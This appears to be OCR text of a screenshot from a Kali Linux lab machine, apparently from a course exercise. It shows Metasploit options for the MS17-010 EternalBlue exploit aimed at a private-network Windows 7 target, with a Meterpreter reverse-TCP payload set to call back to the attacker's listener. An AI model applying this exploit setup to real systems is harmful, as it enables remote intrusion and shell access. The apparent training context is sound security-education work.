 s Help
Home Kali-Linux-2020.4 GatewayVuln1 Ubuntu WIN10-MA Windows XP Metasploitable2 Bellatrix Windows 7 So Simple 1 Mid-Term
ImageMagick - Downloa... root@kali: ~ Documents 12:44 PM
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.70.139 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >